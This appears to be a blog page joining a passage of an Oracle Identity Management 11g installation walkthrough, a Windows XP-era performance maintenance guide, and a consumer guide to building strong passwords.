
This will invoke a GUI. On the first page you can select “Create Repository” and click on next.

On the next page RCU will ask for database details in which you want to create the repository. The page will look as shown below

1


Once you connect to database, on the next page you need to select the repository that you want to create. Here you can select “Identity Management” as shown below. Also you can use any prefix for these schema. All these schema created will have the prefix string prefixed to it. In this case it will prepend DEV before each schema name. Note that it wont prefix anything before ODS schema. This schema is used for OID and SSO configuration.

2

Once you click on next, it will show the summary and will create tablespace if they dont exists. After tablespace creation, click on create and it will create the required repository schemas.

Step 3) Install WLS (weblogic Server) and create a middleware home


Next step is to install WLS server. Carry out the basic installation of WLS. You need to provide a new location for middleware home when asked for as shown below.

wls1


Next it will ask for the location of weblogic. Here you can accept the default value as it will be created inside middleware home.

wls2

Select all other values as default and install WLS.

Step 4) Installing IDM 11g.

IDM installation involves many steps and screens. Please follow the below screen shots for installing IDM

When you start the IDM installer, you will see a welcome screen. Click on next.

Next you will see “Install option” screen. In this screen select “Install and Configure”. Click on next.

The installer will perform the pre-requisite checks. Click on next.


In the next screen “Select Domain”, click on “Create new domain” as shown below

3

On the next screen, specify the install location inside middleware home.Click Next.

Select default values for next screen – Security Updates. Click Next.

On configure components screen, keep the default values. Click Next

On configure port  screen, you can choose Automatic port assignment. Click Next.


On “Specify Oracle Virtual Directory Information” page, provide the inputs as shown in the screen below

4

Here you need to specify the password for orcladmin. Remember the password you are setting here as you will need that at many places later. Click on Next.


On “Specify Schema Database” page, you can specify the ODS schema details that we created using repository creation utility (Step 2)). Also you need to provide ODS schema password you set while running RCU in step 2) as shown below

5


On “Create Oracle Internet Directory” screen, specify the Realm and orcladmin password. Note here that this orcladmin user is different then we say couple of screens back. This orcladmin user is for OID, where as the previous orcladmin user was for OVD.

6


Next, On “Specify OIF Details” page, specify the PKCS12 password and the domain name for OIF as shown below

7

On rest of the screen, you can specify the default value and submit the installation. The installation will complete in approximately 45 mins. Once the installation and all configuration assistants completes successfully, you can login to weblogic console.

The default port for weblogic console is 7001. So the console URL becomes

http://<hostname>:7001/console

user name : Weblogic

password : As specified while installing WLS in step 3)

8

Once you login, you will see the managed servers created for OID and OIF.

Hope this helps !!

!Optimize your Computers for Peak Performance!!!….

Our personal computers are like fine automobiles—they need preventive maintenance to run efficiently and avoid major breakdowns.

Optimize your computer for peak performance

The following tips can help improve your computer's performance. These examples use Microsoft Windows XP. Some of the screens may differ from version to version, but overall you'll find these tips work for all versions of Windows, including Windows 95, Windows 98, Windows Millennium Edition (Me), Windows NT, Windows 2000, Windows XP, and Windows Vista.

By the way, in no way can you blow up your computer or files with any of these procedures. These tasks use utilities provided within the Windows operating systems to aid you in achieving the best system performance. This article does not address tinkering with the registry files.

Clean up disk errors

Run once a week

Whenever a program crashes, or you experience some power outage, your computer may create errors on your computer's hard disk. Over time, the errors can slow your computer. Luckily, the Windows operating system includes a Disk Check program to check and clean any errors on your computer and keep it running smoothly.

To run Disk Check:
  1. In your Start menu, click My Computer.

  2. In the My Computer dialog box, right-click on the drive you wish to check for errors (for most of us this will be the C: drive, unless you have multiple drives on your computer), and click Properties.

  3. In the Properties dialog box, click the Tools tab. In the Error-Checking section, press the Check Now… button. A Check Disk dialog box displays, as shown below.

    Image of the Check Local Disk (C:) dialog box

    Access Check Disk to check for errors on your computer.

  4. In the Check Disk dialog box, check all the check boxes. Click Start.

  5. You will see a message box that says you can schedule the disk check to start the next time you restart your computer. Click Yes. The next time you restart your computer, it will automatically run through a disk check before displaying your login screen. After the disk check finishes, Windows will automatically bring you to your login screen.

    Note: Check Disk can take more than an hour to check and clean errors on your computer.

Remove temporary files

Run once a week

Your computer can pick up and store temporary files when you're looking at Web pages and even when you're working on files in programs, such as Microsoft Word. Over time, these files will slow your computer's performance. You can use the Windows Disk Cleanup screen to rid your computer of these deadbeat files.

To run Disk Cleanup:
  1. In your Start menu, click My Computer.

  2. In the My Computer dialog box, right-click on the drive you wish to check for errors (for most of us this will be the C: drive, unless you have multiple drives on your computer), and click Properties.

  3. In the Properties dialog box, click Disk Cleanup.

    Image of the Local Disk (C:) Properties dialog box

    Use Disk Cleanup to help clear unused files from your computer.

  4. Disk Cleanup will calculate how much space you can free up on your hard drive. After its scan, the Disk Cleanup dialog box reports a list of files you can remove from your computer, as pictured below. This scan can take a while depending on how many files you have lying around on your computer.

    Image of the Disk Cleanup for (C:) dialog box

    View results from the Disk Cleanup dialog box.

  5. After the scan is complete, in the Disk Cleanup dialog box, click View Files to see what Disk Cleanup will throw out once you give it the go ahead. You can check and uncheck boxes to define what you wish to keep or discard. When you're ready, click OK.

  6. You can also select the More Options tab within the Disk Cleanup screen to look for software programs you don't use much anymore. You then have the choice to remove these unused programs.

Rearrange your data

Run once a month

Don't be shocked, but your computer can get sloppy. Your computer often breaks files side by side to increase the speed of access and retrieval. However, as files are updated, your computer saves these updates on the largest space available on the hard drive, often found far away from the other adjacent sectors of the file.

The result: a fragmented file. Fragmented files cause slower performance. This is because your computer must now search for all of the file's parts. In other words, your computer knows where all the pieces are, but putting them back together, and in the correct order when you need them, can slow your computer down.

Windows includes a Disk Defragmenter program to piece all your files back together again (if only Humpty-Dumpty had been so lucky) and make them quicker to open.

To run the Disk Defragmenter:
  1. In your Start menu, click My Computer.

  2. In the My Computer dialog box, right-click on the drive you wish to check for errors (for most of us this will be the C: drive, unless you have multiple drives on your computer), and click Properties.

  3. In the Properties dialog box, click the Tools tab, and then in the Defragmentation section, click Defragment Now….

  4. In the Disk Defragmenter dialog box, select the Volume (most likely your Local Disk C:) at the top of the screen, and then click Analyze.

  5. After analyzing your computer, the Disk Defragmenter displays a message stating whether you should defragment your computer. Press Defragment to clean up your computer if necessary. The Disk Defragmenter will reorganize files by placing together and organizing them by program and size, as shown in Figure 5.

    Image of the Disk Defragmenter dialog box

    Files being reorganizing with the Disk Defragmenter.

Make Internet Explorer run faster

The Web is a sparkling achievement of modern society. It's everywhere—from the home to the classroom. We use it to communicate, to work, to play—even to waste time when there's nothing else to do.

Yet there's nothing more frustrating than having this technical marvel at our fingertips 24 hours a day, 7 days a week, only to watch our computers access the Internet at a crawling pace. Thankfully, Microsoft Internet Explorer provides some useful options for quicker Web surfing. Let's look at these options now.

Reduce the size of your Web page history

Internet Explorer stores visited Web pages to your computer, organizing them within a page history by day. While it's useful to keep a couple days of Web history within your computer, there's no need to store more than a week's worth. Any more than that and you're collecting Web pages that will slow down your computer's performance.

To reduce your Web page history:
  1. In Internet Explorer, on the Tools menu, click Internet Options.

  2. In the Internet Options dialog box, in the History section, find the Days to keep pages in history: box. Type "1" in this box, as pictured in the image below. Click OK.

    Image of the Internet Options dialog box

    Reduce the number of days to keep pages in history.

Don't save encrypted Web pages

Encrypted Web pages ask for usernames and passwords. These pages scramble information to prevent the reading of this sensitive information. You can define Internet Explorer to not save these types of pages. You'll free up space by saving fewer files to your computer, as well as keeping secure information off your computer.

To not save encrypted Web pages:
  1. In Internet Explorer, on the Tools menu, click Internet Options.

  2. In the Internet Options dialog box, click the Advanced tab.

  3. In the Settings section, scroll down to the Security section. Check the "Do not save encrypted pages to disk" option, as shown in the figure below. Click OK.

    Image of the Advanced tab of the Internet Options dialog box

    Set up Internet Explorer so that you do not save encrypted Web pages.

Automate Microsoft Update

Configure once

Microsoft works constantly to release updates to Windows and other Microsoft products, including Office. At Microsoft Update, you can find and install all these updates?not just the critical ones. Often, these updates will improve your computer's performance.

You can make life easier by automating Microsoft Update so your computer downloads and installs all the updates without you having to worry about them.

To automate Microsoft Update:
  1. In your Start menu, click Control Panel.

  2. In the Automatic Updates dialog box, check the Automatic (Recommended) check box. You can define the time of day when your computer checks for updates. If the computer finds any updates, it will download and install them automatically for you.

  3. Click OK.

    Image of the Automatic Updates dialog box

    Automate Microsoft Update to keep your computer up to date.

Install antivirus and antispyware programs

Computer viruses and spyware (hidden software that gathers information about you without your knowledge or consent when you're using a computer) both reduce system performance. Computer viruses can not only reduce performance, but they can also destroy data. Any computer that accesses the Internet should have antivirus and antispyware programs installed.

Hope this helps!…

How Strong is your Password!…

If someone steals your passwords, they can use your name to open new credit card accounts, apply for a mortgage, or pose as you in online transactions. To prevent this, you can do the following

  • Follow 6 steps to build a strong password
  • Learn what makes strong passwords
  • Avoid common password strategies that fail

6 steps to build a strong password

The strongest passwords look like a random string of characters to attackers. But random strings of characters are hard to remember.

Make a random string of characters based on a sentence that is memorable to you but is difficult for others to guess.

  1. Think of a sentence that you will remember
    Example: "My son Aiden is three years old."
  2. Turn your sentence into a password
    Use the first letter of each word of your memorable sentence to create a string, in this case: "msaityo".
  3. Add complexity to your password or pass phrase
    Mix uppercase and lowercase letters and numbers. Introduce intentional misspellings.
    For example, in the sentence above, you might substitute the number 3 for the word "three", so a password might be "MsAi3yo".
  4. Substitute some special characters
    Use symbols that look like letters, combine words, or replace letters with numbers to make the password complex.
    Using these strategies, you might end up with the password "M$8ni3y0."
  5. Test your new password with Password Checker
    Password Checker evaluates your password's strength as you type.
  6. Keep your password a secret
    Treat your passwords with as much care as the information that they protect. For more information, see 5 tips to help keep your passwords secret.

Qualities of strong passwords

Length
  • Each character you add to your password increases the protection it provides.
  • 8 or more characters are the minimum for a strong password; 14 characters or longer are ideal.
Complexity
  • The greater variety of characters that you have in your password, the harder it is to guess.
  • An ideal password combines both length and different types of symbols.
  • Use the entire keyboard.
Easy to remember, hard to guess
  • The easiest way to remember your passwords is to write them down.
  • It is OK to write passwords down, but keep them secret so they remain secure and effective.

Password strategies to avoid

To avoid weak, easy-to-guess passwords:

  • Avoid sequences or repeated characters
    "12345678," "222222," "abcdefg," or adjacent letters on your keyboard do not make secure passwords.
  • Avoid using only look-alike substitutions of numbers or symbols
    Criminals will not be fooled by common look-alike replacements, such as to replace an 'i' with a '1' or an 'a' with '@' as in "M1cr0$0ft" or "P@ssw0rd".
    These substitutions can be effective when combined with other measures, such as length, misspellings, or variations in case.
  • Avoid your login name
    Don't use any part of your name, birthday, social security number, or similar information for your loved ones.
    This type of information is one of the first things criminals will try, and they can find it easily online from social networking sites, online resumes, and other public sources of data.
  • Avoid dictionary words in any language
    Criminals use sophisticated tools that can rapidly guess passwords that are based on words in multiple dictionaries, including words spelled backwards, common misspellings, profanity, and substitutions.
  • Avoid using only one password for all your accounts
    If your password is compromised on any one of the computers or online systems that use it, you should consider all of your other information protected by that password compromised as well.
    It is critical to use different passwords for different systems.
  • Be careful with password recovery questions
    Many Web sites offer a "password " service that lets you provide the answer to a secret question. If you forget your password, the service will send it to you if you can remember the answer to your secret question.
    The questions are often random, but sometimes the answers to these questions are freely available on the Web. Choose your questions carefully or make up the answers.
  • Avoid using online storage
    If criminals find your passwords stored online or on a networked computer, they have access to all your information.